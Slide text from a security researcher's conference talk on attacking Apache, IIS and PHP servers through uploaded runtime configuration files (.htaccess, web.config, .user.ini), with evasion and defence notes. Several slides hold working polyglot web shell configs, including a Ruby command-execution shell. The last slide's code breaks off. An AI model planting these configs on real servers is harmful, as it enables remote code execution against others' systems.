Slide 1

Attacking Web Servers
via run time configuration

Slide 2

Hello!
I am Eldar Marcussen
Security researcher
Penetration tester
Trainer
@wireghoul
www.justanotherhacker.com

Slide 3
Introduction
0

Slide 4
The story…
It started with a pentest
Multiple file uploads, but no shell
A few months later while reading a book…
Htshells!

Slide 5
Htshells
A solution to a past problem
“Super janky web shells”
“Brilliantly nefarious”
https://github.com/wireghoul/htshells/

Slide 6
Run time configuration
1

Slide 7
Also known as
Per directory configuration
.htaccess
Web.config

Slide 8
Run time configuration files
Apache | .htaccess | IBM HTTP Server | .htaccess
IIS | Web.config | PHP | .user.ini
Oracle iPlanet | .htaccess | Erlang HTTPd | .htaccess

Slide 9
Change behaviour
Applications usually designed to a specific configuration
Changing configuration can alter applications functionality

Slide 10
Apache internals
2

Slide 11


Request processing
Request
Response

Slide 12
Request processing
Request processing cycle
Request parsing phase
Security phase
Preparation phase
Handler phase
https://httpd.apache.org/docs/2.4/developer/request.html

Slide 13
Request Processing
Output Filters
Accept request
Content Generator
Logging
Processing Axis
Preliminary processing
Input Filters

Slide 14
Hooks
map_to_storage
header_parser
type_checker
fixups
insert_filter
handler
Notes:
Modules can hook the various processing stages using these hooks, although this is generally not important for run time configuration based attacks.

Slide 15


Slide 16


Slide 17
Context
Server config
Virtual host
Directory
.htaccess

Slide 18
Override
AuthConfig
FileInfo
Indexes
Limit
Options
Notes:
This is the permission that needs to be set for AllowOverride in order to be able to use these directives..

Slide 19
Lookup
URL: http://host/uploads/image.jpg
Webroot: /var/www/html
Search path:
/.htaccess
/var/.htaccess
/var/www/.htaccess
/var/www/html/.htaccess
/var/www/html/uploads/.htaccess

Slide 20
Abusing run time configuration
3

Slide 21
Existing attacks
Information disclosure
Enable functionality that has been disabled in order to obtain more information. Ie: server-status
Shells
Ability to execute attacker controlled code on the server.
Authentication bypass
Disable authentication
“Traversal”
Disclose files, not just through traversal. Enabling directory indexes, etc
Denial of service
Make the server stop rendering pages
Other
Everything else,…
Notes:
Give examples for each thing

Slide 22


Slide 23
Polyglots
htshells files are usually valid .htaccess files, valid html pages and valid ${language} files.

Slide 24
<Files ~ "^\.ht">
Order allow,deny
Allow from all
</Files>
<IfModule mod_ruby.c>
RubyRequire apache/erb-run
RubySafeLevel 0
AddType text/html .htaccess
<Files *.htaccess>
SetHandler ruby-object
RubyHandler Apache::ERbRun.instance
</Files>
</IfModule>
# <% require 'cgi';cgi=CGI.new;cmd=cgi["c"];cmd.untaint;puts `#{cmd}` %>

Slide 25
Don’t forget!
There are many options available
Modifying the .htaccess file can increase the chance of success

Slide 26
Placing files on servers
4

Slide 27
Generic methods
File upload
Directory traversal
URL download
XXE
File write from database

Slide 28
File upload
PUT HTTP verb
Upload via form
.htaccess is often an overlooked “extension”
Can the file be renamed after upload?
Combined with directory traversal
File upload functionality have specific behaviours at the language level (PHP, CGI, etc)

Slide 29
XXE
Leverage the jar:// handler for file upload
Usually specific conditions for each app
http://2013.appsecusa.org/2013/wp-content/uploads/2013/12/WhatYouDidntKnowAboutXXEAttacks.pdf

Slide 30
Common pitfalls
.htaccess file cannot be overwritten
Syntax errors in .htaccess file = DoS
Apache syntax differs between versions ☹
Fingerprinting server config is very helpful
Syntax issues and overwriting can be overcome with some clever tricks and testing locally first
https://github.com/wireghoul/lbmap

Slide 31
Detection and defence
5

Slide 32

Anti virus?

Slide 33
Web Application Firewalls
Blocks silly web shells
Trivial to bypass with tiny bit of code
Not the right defence against files on local drive

Slide 34
Web shell detectors
Not real time detection, you can rm after use
Only PHP detection
Most of these detect the code, but don’t scan dotfiles anyway
File hashes is bad detection

Slide 35


Slide 36

The .htaccess protection method
This one seems popular according to Google
https://tomolivercv.wordpress.com/2011/07/24/protect-your-uploads-folder-with-htaccess/

Slide 37
That one repository on Github with the Yara rule for:
“Wireghoul”
Notes:
There is another set of yara rules that are better, but again, they only detect basic PHP shells…

Slide 38
AllowOverride None

Slide 39
Myth busting
6

Slide 40
Uploads outside webroot are safe
Not if files in subdirectories are web accessible
Thumbnails generated in sub directory
Thumbnail directory has a web alias
.htaccess lookup paths includes parent directories

Slide 41
Htaccess file defence
.htaccess files cannot defend against .htaccess based attacks!

Slide 42
Story: HumHub
http://seclists.org/fulldisclosure/2015/Feb/60
Unrestricted upload of .htaccess file
User may enable a distributed .htaccess file for protection
Researcher attempted to bypass, but failed…

Slide 43
Humhub
HumHub comes with a .htaccess.dist [3] file in the HumHub root directory which, if enabled by the user, prevents direct access to dotfiles (such as .htaccess, .svn, .git, etc.) using mod_rewrite.
Since mod_rewrite is unaffected by the override (and using the RewriteEngine Off directive does not affect the .htaccess file itself) this prevents the above scenario from being exploitable.

Slide 44
# prevent httpd from serving dotfiles (.htaccess, .svn, .git, etc.) - except let's encrypt challenge
RedirectMatch 403 ^/?\.(?!/well-known/acme-challenge/[\w-]{43}$)

Slide 45


Slide 46


Slide 47


Slide 48
Changes since release
7

Slide 49
New Apache syntax
Authorization syntax changed
AllowOverrideList allows granular restrictions
IF statements ☺

Slide 50
Not quite Turing complete

Slide 51
Dynamic directives
Use If statements to choose combinations of directives
Environment variables are available
Query string makes convenient PoC

Slide 52
<If %{QUERY_STRING}="sutats">
SetHandler server-status
Require all granted
</If>
<If %{QUERY_STRING}="ofni">
SetHandler server-info
Require all granted
</If>
<If %{QUERY_STRING}="phpsh23">
Require all granted
SetHandler application/x-httpd-php
# <?php phpinfo(); exit; ?>
</If>

Slide 53


Slide 54


Slide 55
Updating htshells
8

Slide 56
Apache
Ensure attacks are syntax compatible
Add the ”Turing” configuration attacks
Other attacks
Push stealth limits
Notes:
Make sure this is true… redirect attack perhaps?
Proxy attacks?

Slide 57
IIS
Initial work by Soroush Dalili (@irsdl)
Additional attacks have been ported to IIS
IIS restricts per directory configuration options
Some attacks depend on server config
… or even registry values

Slide 58
<?xml version="1.0" encoding="UTF-8"?>
<configuration><system.web><compilation>
<buildProviders>
<add extension=".config" type="System.Web.Compilation.PageBuildProvider" />
</buildProviders>
</compilation></system.web><system.webServer>
<handlers><add name="aspx test" path="*.config" verb="*" type="System.Web.UI.PageHandlerFactory" resourceType="Unspecified" preCondition="integratedMode" /></handlers>
<security>
<requestFiltering>
<fileExtensions><remove fileExtension=".config" /></fileExtensions>
<hiddenSegments><remove segment="web.config" /></hiddenSegments>
</requestFiltering></security></system.webServer></configuration>
<!--
<%@ Page Language="C#"%>
<%
Response.Write("-" + "-" + ">");
Response.Write("<h"+"1>Hello</h1>");
Response.Write("<!" + "-" + "-");
%>
-->

Slide 59
PHP
.user.ini is a PHP per directory configuration
Some directives allow code execution
Requires execution of a PHP file
Use full path to .user.ini file, or breakage can happen

Slide 60
auto_append_file=.user.ini
output_buffering=1
#<?php ob_clean();phpinfo();?>

Slide 61
New stealth shell
9

Slide 62
Started as a CTF idea
Could a .htaccess file be used to “deface” the flag file regardless of its content?
PHP has a pre script execution stub
Set PHP handlers for relevant non PHP file types
Serve our flag and terminate execution ☺

Slide 63
A while later….
It’s a bad shell idea ☹
Pre-execution slows down page loads ☹
Accidental output can break headers ☹

Slide 64
Even later….
Post-execution stub?
Keeps connection open ☹
Accidental output still an issue ☹

Slide 65
Much later….
Post-execution stub ☺
Read buffered output, set length and flush ☺
Accidental output no longer an issue ☺
Use OOB communications ☺

Slide 66
#<?php go(); ?>
php_value auto_append_file .htaccess
php_value output_buffering 1
<IfModule lulwat.c>
<Code "<?php
